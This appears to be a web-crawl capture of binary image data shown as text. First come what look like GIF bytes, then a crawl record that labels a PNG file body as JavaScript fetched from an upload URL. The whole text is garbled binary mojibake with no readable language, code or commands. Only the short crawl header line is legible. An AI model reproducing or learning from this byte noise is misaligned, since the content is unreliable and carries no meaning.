?��y����p*5�ަ�� G���� ?�D����ru��F�X��Zrﶰ�'��Rt��r؞���DO���lLc��&u ���5b�c���c^�ɐF��E�*��Ʈd>O>El�i����nmg7,\���d���.s^\t��p�^Z�~�7Q��rǳ]7wRs��a������w�њ���fwls��a	�$|Nt'�Y�7mo\���gT������qW���t3gju��~0gdm���'���\�e���9��4�׋��s_��K���yx���r��m*r��LgN�d�u���z�)������A?	�~$�2U�&{��c��;�WH?�ͅ�I�j(K��2���W��c�6w�o�D+:�8�^T���˜���b��|�Q����gwQ�xl�x,o�œ�v�gp���ਛ�'��G�u��ۇy�����<��&��c�C����c�w�:G��1�V�ܧ��㚎���\���gbZ���a֬�_��W�l2f��|p� 
&<я�@��&R|��@ �b�~ ��Xq#Ɣ�$Nl��eH�Q"�H�� �g�*Y�̠B�-:S!��9�����aL�@�Z|y�LŤY
�Ȳ�K�T�~�:V(��jײm��-ܶ����Wva�V�:���'Ý)'�M8wb�9��*\,S/A�'&S�L�kׅg*W�4�1G�
���*�㺪�ZN<0$^�'Y���X�{/�qŰ��f��:���}�n�����tΗ�¿7zNy��p�SgZ{�T�_�'�n�xc��7ٝ���GG�/?�%1��D�u�u�e�B���PE�54{���g�1�a{"�F�݄Ay�R�96�m�g�y�X^p�WQ�)HQm��&���!"4c��Lr����6��aţ�8zEa����ϓtE)�DnY�ݗ����R*Q�GS��Q/�W�DF&���u_MsDM[F�Dg0WoDդ@� I�D6U�@;�hJ�TD���ɐ��ADg��z���G)�p^�e^�Nx��xq���9ѧ
Y��@�O��Zl�h��Q��(h*٤*��vY��2�E#9�F!+뷪��ܳZ�֬s}]Ykc�`4�V
��^����i,��);,N�r�.��>ג m4��~
i�D��)b��*����St��r�����«�ţ���P��>�'�r�7,��f�&�x��j«�\���Ԇ�F\o�'�,Ը"Ӭ���-^�R�l�̯iλ.��rB��<���EXeP���aύ��W��5QsS��%
��1m��UcD�X�/��Z�����S�qv�&3�hǩy�#�8��OK���Ūx>u�M���m�)��l�J�Xn�~m�C��jc������������<3��6�l�^n��=:���zm�%:��ț${s��8��&myVԆ#����C۸�[s^�|�i��xƔ�5�l�J�@0c����$d��g����(���L?�x�u�B�����~��	x�u9�V�3:�ӹ|�P����Ƣ�?��jFs� ;�=�I�jfЗ9�2>��IQBJj�+���}K�Q�Ō\������tm�ӝ9t�*twk`���n,e���1&fp�:C�!��� ,^ �ŷiq�E$�W<�U�u�
�n�/1fQb��W�zˍ�!���	�bEO/��'E���]��i�%#U(�ܱO�[d��L.2$��2��M��L�5)8�5/���?�2m�ҍ�[7s��|��{u�����'G�U;*�vN�Gig\�۠�xG�a��(�;g3L��!����X&�����9q
�|V�'��FN;aӀQz�0�Q�hT +�(RJ��e� +&W�qr	,���?Y��9TmU�7�4}���D<gQ@�����Z%�S���WT;��ӫbQ�-u)F���:�t�,�'N3�&5.T���t�ΰ�G�d��tD�Pз�b!�<��a�����r6{��MW2���w]]��ʿ�������y���mn�zޜ����ǢZ�%a��6�SX �
!R�*#9�I���g��EF�%X��0��-p+�բ@V�`e�X���$Lku�V�L�a�.s]��pY�&*͉W��VJ���l�y�j�.�lI�;��,�l���X�j�P��o\$+_����-	ܮ���RӹS9�Rne�ل�z�'��d�uI�mM��j��tk�]Ll��z��Ì\q++���C�Vps�c-�&�>ˀ'<�����	�P�jY���	��t��C�7��S1���϶إ�r/C]���o���������B���S;P����mۨ�<t�� ��"�Y2+UЍe�l��!.jz����63븉��%��+�7�U���s>�:W���T�u�BFJ�-q"��GP6p*����Lk}k��m�?�M���	c-�?��n�6�R���Q�*P�.�͜���9�$3K5mU=N��B娉����>�|�_���;��D�y��f�mm6h7�$�݆������KO#����qBd�PC ��V-��n��rȾ�v3~qv+*؋v��=f��/�1ʜ��!KA�����mC_*!z�����YՄr���'��B3��z[��ڦ��1yꘜc+Y��x�C.sϾ(���9�6�
U�#��zo�nE���j7���lz�À.�aΡ6\�Q�v�սuW�w"�>(ί�KXu9�^�/���t��A.x�>J��wϓ����|3�I�����;��Y��{��"[�'�bnN�̭�_��j׼w�R/I9!i�4a� �GiG�q*�{�ޭo �����7y�)	卟��;��3U��DZũ�%�q(K���EM}��j*�(5`�����%��q]��m��L�I_lEW$J��X��O�`�ŝ@�V��W���N����]M����K� `b����9 9�ix�l�Aڅ�G�D�i��U�ֽ��������aD��D����`
͠�	����X����*���E6_��L�]�� �iQ�L�h���E$��-��`�Y�	a��5�^;�I���R�U܆_��B
�@��l0a2� �
���V����) ��` �"F�r\������Q��%�
Ek�������*�֏��m�#:�K��!�1Da��������_=O�q��y�'>](��(�^b4\If EL 8j`Υ4
Yb��Pt�P��`靓9��*$��\�}c0�U�qǭ%�B~,���=Y`�Ev��[WE؞��c)>"F�Xҟq!���}�	v�}#���[C	Cn]�Z�)c���q$J\]Z}��O
y��>�U�d�� 2�������ލԢU�R��M��:�VJ��<h��h����x��%�D��d�,��y#A:d�c~�ULV�q�$�FW������VY�$Pr��UH�+��4^MW�N6�V�u&�}�g��&h�f0��h�fhrr���Y���`N�MBTXJ�<$F���[��xMB]	���L����$0�c�o��avV��U&eHJ�o��kOa�%���w@
���r
�f�&���yjDx.'RE�<��sf'q��*0�u⻽�m��1ƚ`8`2|�`h*g��ìg���z�\5 W[&��]˄��l���1����f�l@�ű-�Q����oeh��(�֨��(�樎���(���)���)�&��.�)�6��>)�F��N)�V��^)�f��n)�v��~)�����)�����)�����)�����)�Ʃ��)�֩��)�橞�)�����)���*���*�&��.*�6��>*�F��N*�V��^*�f��n*�v��~*�����*�����*�����*�����*�ƪ��*�֪��*�檮�*�����*���+���+�&��.+�6��>+�F��N+���<\+�f��n+�v��~+�����+��k��+��kŨ+��V�b���+�Z����}C@  !� � ,  |P � �	H����*\Ȱ�Ç#J�H��@�1j�ȱ�F� ?�Ir�ɒ(ONH��b˗a��)��M�8o�ܙ��ϟ@�
J��ѣH��[ʴ�ӧP�J�J��իX�j�ʵ�ׯ`ÊK��ٳhӪ]˶�۷p�ʝK��ݻx�굛q�߿�L����z��Yl��ǐ#K�L���˘3k�̹��ϠC�M�r���^��R���.M���۸s���;�&��N�I��ȓ+_μ������N����T�=�ν����'G��N���� «_Ͼ�{���˟/;T3����ϟ�� ȗT�e�
(�$���6���F(�Jb
(�e���	��shY1�pA�(��"���Å$Vl(㌼哕
���)�A�
�E�#�D頏@^7��L�d�OA鏈�"I7Mf��-J2�`�I�U�@Ζh�H�tP���(���p�!9,\ez��"���j��8��i衛P��6� 9R�è��B�Ԥ�j�UL��H����ŗ�Ya
��j�e��zj����J[�B��
P�`k��6�뮀�e�TFf���&a �C��D+m��M;� �Ak���f�^| �1~�jJ���(U���IT�ƛ�Majo��V�ie�+��}����V�m?�����ѮJ�)ۮJ�����Ʈv�.s�f @�_��S��T)o�rS~�����6u�dV�Ӣ��6+��+�mɶ����]<��;��m���VM��Vg���l��Ԕ�!�Y�L6�N�����!���\dƵ t�mN�u�M7������es���ӂ6dJK�=�G�4ԐK{�c�Gn9᚝���E����izT�����+	fF_��喵������4M�C�וU���K�.ʩ��y�(��|�3U��Ɋ��d��n}�ֿn;ƌ瞽��z�E=�ʟ/a��C��R�Jve����:�����Po�t��ӝ���;�E�|���R�>�1�A�{�����LF���L�h��q0a��ֶ>���*������͐)����b� b�}S���h��Qf�+|���H��N��Ь�B"�L $��i8��P����"�CJщA�7��2�*��H�b$4c�6��ψ́]��7���o6��SU�� �ZBc�g����,�F�!97�oa���G^�8��i'�����"y��CNK��D�d ��JB,���$(;IE>�1�$e�<��WVF���
a�=YF����]d>P��F��&�>��?JF��<�¬PMdvF�d��&y-�y���Q��$SL�]��V���B��P~�v��
�tr��bZ �gM[br2���m��>������&Z'���45 BW����w^�f ���Y铓��/�Q�p���)�"kR��������g��!�mii,z>�B/���cn
��Dt����XF4��������և�S��q��Ԋ<�6U���ꛬ
F�i��tfdt�8�>�z-�4!sU�ᆭ�Cl���T��C�i�k]���d�����V�Yd���c�i�{2v�/�%?�ύBVK�#e����v\VS�~�*�59�� �
O�������j���n)�N�m]��[ ��7*��d
�U�(Vt���q�\�f	�D�.S�R�6���#�^��yu[d��4^���m�]ly��$�F��U���L��j�����_�k9�Ƴ�C�or3`��ԓ&p�lX�f���UgA;�̾��0�S��Wm7>[��b��R(KO�:'n`�����(9K��������a�.��5�G0}L$ ��Ȏ!mVq{[����UC�e�:a�x��R�p/�`9�s*[��l�;����_����Y�1��3:��zV�#d���ʹ������Zݢ��b��ݍ��s�Y���*G��:��>���<GZҘ��|][��p��{�7;�3���;�շMw�2��Y�[�EC��'�4�Z
��V���="�`�ꆻ�u�[��hYÔ�Z�'�q���Vz�)2�K+�e�U������`:�W1���n��������f���Ӳ8�Nm-����ނ���2����Õ�2?����m���.��W����l�{�+}9���oib�ldea��i:3�NY�vs�_��:�ЯKi�kM�^��`�մ�c��f��73u��}_U��ձ� �o��C�g>=-��#Ff��W
��3o�W��w�ϝ����՜�|��#?��XX��1����-�xe�>Y����!� �o��F�e2 9k�2�'���tz�����R��ճ��:�Nc�~[��}h��|"Ӟٿ�9j����sx�=���J�mim���d5f0��C��x���??Z��9�M�}�&|��gS�u�q��~�Q~�H�i�4�*c��c��g+*��z��z���5��3��~�u��~N��G�e��vl��Ձ��}V�S5����:�|���DP���!7z�����L�Pg���ç��ƃq�u�����N�,z�+H[��:�p�a�V��0�%v�Z��X�a�wg^�X`� �D�V�ps8k�r�QX��`�oXoH\�f]֢]�ǅ릉6�@�����V�v8B�9���'V@�����N%Tq�3Ǆw(���l����⋙���t����8-���Ymvhv+gr�q�x��"�O�.��0D8F��i�89�v�H)��(���Ĉu!$2�3��1�Xq*�1FXW�p��5NV�`�A`TF<�(���1�E43}���А<$�Pq�؈�39�8;�rP&��R% *��Xt�f� ��';�"A��/}�t������	��:dd��������.cx-��M�U,-fXF��N3���C��+}���Е4$��s�� ��s�Q�(9�`{#)��&�_n�m#(]C.��9������C���4��LQ���N�h��A	����d��wgLq�0�ה{ٖ�Q��&�HlO��q�Q�&�'R!�6�'Oa�D�=Yk�����w��-����i�5Gɹ��e�Ve��r��vx��m���'$�@���$U����>�I:���S����@�i.����a*�" Jө�"s�"���_�>(+�( z��'�~i�|��`��:�/!��*#��	j�◡ �:�B�j�!���A�,�!z|*��Ѣ4z&*���2���Q�>j/
�<:��d��r>�i�����y���#��7ڃ9�Dz��L ��ÛP��1�M��$��9�_X�X���\�>:)�oڥP2��#�gy��ɦ|����EbI�1d�R��8���.~�E}y���D�٧�A/<�G�Na�]ڛ����8��_���E����(��$��A��A��a��F��h~Nx����m��<���ȉ�w��J��*N�39}���ѫT)��Ѫ����b��؎=��x8'	9���Gi��J�Tƭꈬ�������Gg9�S�Pc��H;�����7�Y�̅g�9��1�
	�J�������Ʈ���vB����Kt��~���q�-ڥL�*�i��u���*�|��Z��Ѱ�z��Vq��~��i|C����(�x*�h,{�.[�X�:��Z� 'p݈��Ë	k�E���'.�ٚ��:�X�T�K5��V�u��p�1�E�:`��8X�X�xp�E�CiU#1V���[��-��vB˶ob�k{�뚴J��:��9nO3\������9�;����!��j-քNz�۶hkm}8k���iڬ�Q�W�u[c ��#_짷���_9,��P����������K��e0{������jN߆K�˰�K��k��y9'{�J�4������ۺ������ʬ�zWG�*���P���d����|cTu�;�ִ������i����
7������{����YKQ�DV�[��Rٻ;Ӄ��#�����i��h��\�_j�kY8��4x,x��q�1�[��4��N1ִ�R~�Ҵ@����pM�s���Y���j`V r�[���^��������a5,�7�Ď��K��.�%����������q�W�L+����q�)���1ƻm-��5�ԍ����q��sO�}�K���>x\�Ȫ	5�ńln�\Z'���[�P+���L� �;�+��k6l����5k<�'\0Y}��?2��O���o��*ɮ쇓L�Zd]�ɔ���[%����+�'9��9�Ƃ�+����lum�%�\6;o�q���|@�Y~�����H�0�|�����������r�]8�1\͂wb��S��;�(̚��Ϲ��̳���0�����'݉�,�]�{j�ǉ͓A���m��!�0�LҵD�}����J������k˸}#]��L���
�7��m�D��VҤ���Ўg��Գ[��q����5�fȘQ~6���;%�E��[-Җk��c-֪G�kրH�\\2:}ս�����<�'��Z]c\�4^m�=؂]|������VI-�Ի��X���wu�Ϥ�է���B}П�����H�ʇ*��M��1��2��\c���Z\q��ا��-D��|�����M��n���h��h��3�W�k�
ٍs����ϗi�;��Эז=����Λ�����=�g��Of�Mۺ�ӓ����lй�׵�{=�Am-�M��ֽ6�������=�X�:��&hN��ϡ,��-�ހխ��w�F���ݭ�q�����+���	X��+��ۆ�W�D��2�x�������k�;��������������q�
>�Dn�G�=���i���D��
U�C3->:���ݴ�~$n��K�)��eN����/��9��l�p��U>+��� w�����,Q4M�&>�Wβ���-�k�m>Ŕi7���CB�o�x� ['Y2ʄK����1J^>��䆾�����}S�V��3���˃�ܕ��y$W�'�y�����f�--^�r,�<����[4�߽��}��]�.��PC*���������
y��nG~��~�.��m:����'��i�j�q����ٕq�Ȃ-ls}�n�\'�����3�z(�D��<�E��;3���.٧�Ɯn�&��.-�H��u��Z�d���l���(?����?�1J�gJ!�\���]������P-�~-��F��
d�jn�l.���ߐ�6���S�V\/�}�;(�U��A��gTE�yp]����a>j��	��P/��Cw�`��[�;s͖:��Z�;��=;D�b���B,?:��#�o<n?D�3XW0���9����l����i���^Ͽ���D�ٟQ�����˧oK��Q}�s��,���Lf�Kh=w���Q�}{��?���R�����a���߰�)��3O�[f4뀺�����#X��/�*4��A�	B�pa0/�$�bѣ��=Z!�A�B/U�c���˗~�ͤY��M�9u��ٳ��1}%Z�(N�0ee��)ͤA]�o%�V�n�����VWŎ%���,���[�q��%�O*Lr^���G�n^�����+�0S�w��d2v��ÑK�H��e̙5o���]�*$���hҩo���Z���K@���$.�u��"�dg���'���»G'�
Xyd�B�C_<[����@M�-�T���ŏ'_�r�,�s�K�r�����d����у�Z�� p@��گ5���rdCO�t�A�:B	'l���#�CCqD�<�DSTqE[t�Ec�qF;��Ds�qGϣ�G �rH"�42�jxTrI&���#��rJ*���E���I.��RI�sL2�4K���K6�ts�|�<sN:��ΗԌ�M>��s.�tPB�0�� � �5�t�Q7�� �4�RL3�tSN;��SPCuTI5�TTSUuUV[u�UXc�uVQ��V\s�uW^{��W`��J[�5�Xd�U��e�u�Yh��vZj����b��v[n���[p�w\r�5�\r�Ew]v�u�]x�WJu��^|�7_~��w�}�x`�6�`��8a�v�a�#~wa�+��b�3�xV�7��cc;��O@6�W�7f |8��R.� j���S�yg�O����:�O<�bVve��n�[�����.�z�����v:�s��k|Hql��F���4j��zn�[���ɤ�l��>����m��F�p��m���ջ��[̬��|?��VĝV�����V�(#Z����˭���֑�|�T=�;h�Bg���t��tTMg��ƣ<�1�?���EOq�)m�}z꫷�z��~	��i�~[���w����+;�����U�x��b�{�R���4���|J��N�$`�@S@��{xB`آ��c|)������ρ}���PW���lp��3�p&6��w���(B&�0������P����F>�au@�S
�Bx0H��������H�)�Ή[ c�@�p�p.�y(�	�(�8�1:f�"Q�@b"L�(���<�co�� �Q�|"�ɀ��j���yH6�쎓��c89J0��| �"����X�AH�S����S�*�XHWNҊ�������e��9����(9zm�R	@��
:є�M�ȘJ��}��iq�d�VS��<��)C�R��&z��_���g��X�B�%�c �VT�qr��.��9x8�S�܌�@x�-�M���g:�&�n���"eB�K�x�b���*�xQ��!=��IR�ⲣ�ܧ%��Ps����iQ M�:�E"����ɔeh�J1zENf4'%�&�ЦSFL5hJu���n�����:}wG����UE�A̒����2��E����E�Y�i���})W�Q�|��6��2�iX��s��̖]:R�����m'Rc8M����߄)�:Ѱ�h�#<�6��S�E2�̴,'��ػƕ���+r`�M��p�Ye�A;����4�'�d��LO�5��R�r�oBv�=��tg�\���E�n_W�I�
���%.<��e~չ�d�cI��V��u^��[��nPq���@Qa�D�b$�X���ly�s]�`����0ɦ�cZ];��"�����v5��"yT\ږ����;��^N�^���t3�J[8�f��v7�����i�#��"WQ�0��jW�����7�q�k�T*���}����]�7�4u����d�-Y�
��	���Lr��7��T�L�+߅Ʈ�1�����ׯ�n�͌�;;�:d����^(k����s,�l�<?p�dd�9D-�Q��˥f���A�sĠ��תԝR��6'�'�h=�Y�/I�A3������s�*,�RK��@N�C�\���ZF7Ev��:k�9��Rӳ��7K�Η���_l*��R=n���E�nx�1Z]���C#�kה���47���-b3�\�,X'\�H���p����n��HF�a����n�ņ���ǫ�z7;��o���9k���,õ����"�L�W$��HWc��G螒���A�P|j�"6��Rg���.1"�#�&�Z�u[��~�4��%�Q����@c�JD�ye��n�۩�(���:�hS7�����48LY�6�`�� !�n���(�;��=�:��-���e�s[�]�ޫ���M��0�T��G���f��Z����Pl�`�m����kW2�5�)y�#��Lw����M���H�{{��{a�Nsz�r{�^s��>E�`}�g���Zc -¯p��x�����U����`�}$�/[�!������ϣ?��js��=��5�J��9�[�ӚÃ��s���%�:S��m��cs�3��3��k��;���� ���:$�>���;����f�!�AE
��T�4�=�AD:�9C!B�#<�#���A��ҩ�$?t�T���5D�
�1	CN�+O;C4��ۋ� ���"����1�q?3Q��cB6tB�#C��2��B��9\0}�!\����CJ�q��ӧ7ܵ��1�[C+�CƫBM;A����k5�9@,L�OĨ#d>;�BЈ@��� qDYZB	�!��b{CM�Nd��3���[�������d���,W��U���;e,#H̲��!T6T�cX?A	F��ht ���:2Ѻ���&����^���3�Y��n̰_LE]tC��uS�㓻��a7�Z>�r�V,�@DE`k��k�|��(�����G������6�Ă��ɋ��KB�9�����㿇tGbƬ�S�G��	�)Ǿ�H�:��s$�
�ĩN��\�]LIK|C��@}tI#FҜ��$RD������ƴ���ʠ�����C	+I��=��4[EŹ������GT���Ji��?ܝ���s4�@˗�F���4-��/�<��K%�Kϫ&\�^�-L��f$�gܚpL�ĬF�$�4��z�K��L5㟧��R���J����4Aj���t�x,��ܚ�l�,R��,�i˥HI�̬�Mѩ��<(�M���ᜒ�;·JΪ�:L���ށNߜ-�l���˴��G/���44�t ��O�̲O:�LZN*��9�LǷ�Γ�����������ķ�+���Ю������۲�D�d����d�+����T!���
%�x��L�t�iНDL�	QE��TO0� �����Ft���R������$��H�L�*]���D�� -͇"PJҬlN�#5Qs�eP�kM:����Q1lQu�ĨL�@S|x�j�QA��N��͟%Ӥ1S��DD 37�R�zS)-O`�SC�:9m�P��EeݜT��RJ�R�P��R1-���PH�^RS�Jf[OL�SM}Q��DO��'�(5VR�D���AU�IbU)�ȺQ:��� ѠU�,�;�տ<��<�^}�8��`�T%�_�>FU�dW�AСBU,�����V��7�C�|A��U֑Ts=V`S.�B�� �KR�;�%���1��������e���X��X���<BG�,�QՃLV��F lV{M�z�O},~�HA��S����v��X���0�5�X��\�u�����*�O<��T]Y�tȵ|����Ʉ4yR���2r?媼j��Xm���Z_tО�W�E�4�B����W�U��O�$�l�� �UwTА�4�Ʊ�وm��uRv��*��Ru������"�Y��U�%@G�Ѐ�[�%��Kų��R�Z��/-��^TZ�;۽j[%����%��Y��Z��Y����UۦbҲ�].��-<�[U�Y��>�mڹ�U۽0�}ZΝUg�Yɹo���Ѹ��Y��5ݕ=ܝMܦ\���E�űk�^�%.��߅��aY��7�E"����;��[<]ʅ��E>��_��E�Ͷ	FIU����^�U?��Zh������+R'Z�M��u	��"�ֺ�_�ߒ�0]U�A��[�8���=���+�lO�0Xj).���[s�L}����͛�|a��q�$&��� F��`�sQ�upR��C`�_S`�U]Ņ�g}�f>�AX\[Y�b��_��`m��cH�!&b%*��ͺ�״�-F ��v�NWa;�Nv�#+�^]����.�G�ި�	6��}E�Y�'*BH�^�Y���Ż���&��R�OVPP��&e�A&�9FQ�U��jBe&n�m�!��(�䵴?^��Y���f�5N ��0c�#c����P�]�#���<f_��8�ax��f�O���[؅˙F&�p��q�H��E�	O�*�AdXvg	�_��{�Y��K�gu�g#�f���m��\�Mg.1��Y�$fN�G�ޛ;�U,+�YF.�O�1�ۣf!��{��9��9iV\�����C��!�h���3��?��c��L�&O<U~�6mV�^�h<f��/��e��Q���<kkj��<Q"iO�#@J�~-N��b�0�8ri�^ԀK�����~cn�=�~C���[��\�F#�ru	{�kx�f1�k�A����<h�ld�l���=�^�.�~I
�����hN>[��r=�!:�H�Q�6��6.�@z����6��=E��h��҅B�Fj�hxnc�펞�������D��&�ICֹm�9ʂ��JU�!��~�ܺ1����e�'h�e��"oNe���fE�~����U�ng�!��F�&�W\����fGՠ�k���f�B��F��}�=���T�9[�<��9��!:�^Z�ή '�����%6 �[���J4���ZWf���}�yq��OI&��Ǣ�A7��j1�����pҒ
�,gh�$���^��M�v�e�n�sp�6pO�0��/G����"�3��&3�W��b��#�%�r�����lG���n��gx%J�	7|�RC?�ě�]��VʠP��E�#�^E�q��st�k&��N?�OV�Pw���R`���^kU���)�b�\J�v�u�������A�\����tP/�'�������F�+��#����0�-�[M�ٮޚUdDl�!4tmw�U��peG�u&_�f�
W�[�����r�,?�x�����Bg�Ʃ�j� ��G/�n��v	OHh�<xa�s��Bdy�Ws���̙�E�<�v���u-��)kh/U���U�n����O��c���HO�r��2�1�+qd>�����,��y��o�s�tR�YZ���W֗���I���Clt��Yn��~گ-���ӹ&�9����� ����w����f �x�us��N��{�ހ��5t�ּ���̩W�~����R��,<�R|���y��Qq�����ze�-����#��XM���I���/�?��oWw3��!��Gx��'�)��~E�6Q�D֏rM���>.��
 ��x%y�6��W�Ԛ��;���,h� B�1l�o�Æ�El��WŌ/$��ǎ?f<$�#/|�@�$�+QҬY3�̜:w��ٓ�-j�(̢"z :�ă6Q2��q ЏYjt���T�Qr�gA�c�Ԉ�I�/����S-C�=V���&Z�Au�%zv�^�r��䠳l��'S�l��_�v7s�\7�[ZfG?�qlA��~d�tƭ$�}U}� d�#���t���+�=׭g��wꅽxC�`�"O88�n��;�;"�ߟ'}�����׳o�~qy�AgݾԖ6�����;y���e��6SW¥�A��� Y��a|�5�r�4t}�a�m�aE� (�L�E�+n&"�9T��|0�u_w�e���ȧ�p����">��& A�HA:��rmU7#AU�W�1�?�$���{ag�/'j����1�Y�f�UfvJ��t�����yq�$P�C
D����BHz��V�e�1Թh$�Xn�gD_N��rq:�����@R����nR�<�i���	*Ԭ{�hj_<��&���W�B��_��5+��J�PGu�IM����N���	d�z�: ��u�#�E�-�{Y��BYW���٭y��#���&/SҨ}�����8��jF�:Zj��<���:$cgZ�4*Cl]����~0i����̰�4�,�R˅e{+Ǻ=��`Z	�X��ݚ�Uڪ�,�� �0�-��U�0ޛm�6�u�US�qӀ%t��"�'p���h̗�[vMO��t�7��[]�F2|?w���m�+�!�j�O�Q�1�5�a����Z���獷Hd��rGh�=3�m+��ބ�tI�~��E��:����A#��� e]���i쓊	't�����j��|z��k.���3�)͞��x_ ��W*��������ҡ9��r�%�y�t�M������W�{�������c}��6���Q�[�2%���
Q}Z���Ƭ�)W�C��&��+-�{!��m�U�8qk�$ى��ƾ�/|��\ ?�=L��Q����à�1Ѓ�#��濂`�z�b����k!�����hh^��@H���[/��W�N����bI����e�Q>b�fx4���ur� -��v&uH�R�8��d����4$�p�w�#�(F$ZL��+�$��K�ϋB��(G��1�ۤ'+E��1[(��U�:�F��5� �2��N:d�jdH��z�|��J�dI�ar/����L�7�'a�+����Qm���,]�*OX�w�+o���[��H0�	��L�e�l���������\�?'�hIP����L3�D��*�$f�3,��J��Ɓp*�;���8Ga����D��Ϝ�M��>_�ǆ��:�BzM,�)�=�c�,���V`T[h�8ھј� Z���H>jNTM�1��2�qe�Z�M��QQ�����)�J��
՛���3�	�s���i6� �&Āo��0��8���W�ZU�\Ԭ�4۰�:�ϑ��Q��,��_^ ��"�@�9H�h\�ܫ�j*-1.i��7L�0Ϫ��M��ؗ�L��P2�YM.ԡ}�iN%��U�뭛i v��Zp3�H�v��tS�ϻ����_�m�r���
�#��Al�Ǝ*�jV�iW�[5�z�le�h@H�\���Ѫb�ˣ��v�N%�O����ʼ�E�$�������3P��;�����/�z�YX�nI"=p��j�j�����AT������.�ik��3��4�eS��%$w�����إ:i�1Hf2�V����/��[��?f陽7���NWMh����2��|��m<t]�V��w��N�LӨ���E�YK"�_W�0�8��
�$�!j���g/�Q#�C	TI;�դ7	]x,�� �gяV�@]W�p�]�B%`u���� ��-`{�v�7��b�e.-����&+�ےc��$'�&NI-G(gI�����������#[�W�ܘ~i�ʻ�}m�X�yv����\���I�եm�����1��z��%q�g�WK�Z���r~a�Z�����~C.��$�����;"/�����&��#� )0W�)��f�)���h��4�8U?F'�Ȏ<2��G�8�!.�*��#sZ^��Sf6���*��)��T���3�#��.2]�'�u{e�J���$������s��kλ�eb`����Z.;c���;xy�{F���������h���7$ �����Û���ao�Γ;���~�^,A�{F[����<P�}U���Pw��ej�'�́��ϋϔփ]�/�/[�7��?<�Q���[���ߢ�I�������_�`��wϿ�nj�曧���e���|Ԍ�X�����i�J�\�%��)|��Z(����%ץ���_J���K�d�๒�i�rd�ߜ�����9�ɹ��1Z8]�t�he`�QH�}�vU�1�vQ�L��Ra	�{�� 1`>�`�Ѡ��~�?���������T�U_�`M[Bȍ� Ԥ�.	Z퍝B���A`��D�J ~Y�ua��r!葡���މA9�XA�������!Ee�Q��D=�r!�� *� F!�Q�V�4Pj
}��	�v�$�ʛ%�!&ڄ��r�c�Ƅ"�e���ځ�󥢦,P9�j`� ����"BM��)�F߃AZP�^�ޤEĖ�׈��"N��c r�ӼbŢ[v�=�����b�c6j�z�WF�z�V����M���Z�]�&ι*%�g�#<��<����b�H>&������0a�@��g��%��Z6
D��XE9~a�����Q�F&��e�G"�H��M@�����0֛�Y�
a�&f?B�]d��Xk��3�d$�d/V�PnZ0�{�!�Q��`�����<�>B�a#�@�yae]�D]u�)��&a�a&^�a.fNRbP"�Y�	ba]�$>�$V)���%H�X]�AW��L~ �����*��"d~f�a�IfO�cnbE\`|X�b�[>f\6D�y&Q���eU�Ein{��k�QS@r>'�Ѧ��� ަGFf]f�@�fס\o�%J��Ȕ�AZcq'uz�ȵ&u��Lg|&^{8'n�G�� �U-4#��-@Lsz�{V|n	{$�`��\��~"���L� ���:֧�~(�����(��(!ҧ�����(�����(�ƨ��(�֨��(�樎ڂ�(���)���)�&��.�)�6��>)�F��N)�V��^��`��n)�v��~)�����)�����)�����)�����)�Ʃ��)�֩�ީ0�(��)�����)���*���ڡ&��.*�6��>j�B��N*�V��^��)�n*�v��~*�����*�����*�����*�����*�ƪ��*�֪��j�મ�*�����*���+���+�&��.+�6릞�qF��N�Q��^k�b��n+�v��~+�����+�f���+�����+��+��k��k��+�����+����+m ;

--- FILE ---
content_type: application/javascript
request_url: https://hz300.wpfjz.cn/upload/20251207/95a9465154b531c7fb68ea9939991d1e.js
body_size: 11513
content:
�PNG

   IHDR   z   z   pYG�   	pHYs  �  ��+    IDATx��w�U����s����ݾ,}�Fo"��	�-"�I��h�5��%j�~�Q#�`UE��Yڲ��{��~��ǽ{ٻ�le1>��y�93s�g�g�y�g����OQ�(PF	� ����	!�1��Å�R"�@�@-m���O�6@v������QT�O)���O� �7)��M�-�Oy{ʷ�HNg�A�n��������4H�
�?�2�.Wu[ʴ�Ъ3s&(OA��5�:RR��#��W[���m�3�y`�	�턔Rs"��_ ���k�xv{�j}!N>�;�Ά�_�#���z��=�'t��Kb�qm�	t.����&�[��n3���N�;!T�����$B�ά�b�7Ұ�|qrL�J��p�̜	���w��m��olH8JД�LUX��XB}? %���]�X�A�o?A��I��d����= G��Z���x'H��#J�cy�7����P ������X-�����5���>�l��u���"B��W������`WT��b�#ά����y}�AAQA>�]�`6�X��J|>���YQ�F1�������?¥�vU82�����]���VS�;�̌ޚ�.�������G��8~y)��hr�P��7(By���ꛅ�f��~��Ex�/��7i�c٢�TW�Mj7����+!z�^s|!�H�B�0+V~I(��a˶�)/O��ޫ�h4���v�oBH���Yoؿ/?�V}��U_��˯WS�s�H��&��4�$�HDk�]ӧM���ң{W�t�HMMMx^[[�/wO<� /�:�SF�`ƥw��1���ٴek˙��؍l����H�H�G'o!c��8[ ՙ}Hr;�¿<x/������K)ٺm;�N�������7���{cBZɮ݌�0��w=��̸�n����+���na��!	y�kj�������w��Ys6d0���O���B�=������mVFU!�pX1U��@MF0�*�P(���1����wFef�)i�!x�ÏB������C��p8�={K[}ߠ���<����݋G�x�EK�%��HO���W����n�-�.僅����v�ޣO��rI4��R`4�X�dd�ӿo�{u�_�<�Ӝdf�3dp�w�BNv�8�T5&�˸���H7��3�Дs�"';Q��i/��gM:�y�y���v�j���z5��Z��40yU��T����PU�G���[�=����������ލ��~�{^}�9�L��Æ�����߶i���&�*deg"�^ݻ��{t#3=�H8DZj:��:�F}��p��G�T�E��[� @(>.#Z MJgYk^=sFR��+W�c�N��9UU�[\ĕ�_���g�z���{�L*��B��݋�#~o2�x�{q�ݼ4�Uv�ݛ���3'��t����y���v�}��mI/��*�i�t�Ő������SG1f�N?m��?���YTH~���+�&#�V�F�n9d����
*���Q},�!��ŒУ[7ΜxzR�K��&;+���9K�Y��"�FcB��R5 �\ +3��ZΘ0�_��fN;&�ә�}?ʆ/�����{�3&�)!��a��������xB`�Z�Xm��d�����aC�߷��^�p:S�4��`��T�����H L�j�$a���ي�۱;l�WT��xѤ�h"&�
��q������)��r�e�U�\nޚ�?��J�fs³�z���_.�:%�.����}e-�o��d���}�X��gl/���n����t�nُ-�����˯Jz6z�����]���isB�>��l���B����q�)#0` f��F����}X��}�{UA�U%+�I�P��'�ag}M5V�	����]���*5��Fb�2]Q������oϣ���e��ޟOmm�$l[I	�p��w��1.p��!v;=�w�-;獷8{�D��2��Ց�\.��ߟ�a
�0i)6N6�SFe����+.�j1c2������}������r,�V	��F�&)2��o0ҋ0}�&�2�	c�D� �
k:��Ww~̄>m�
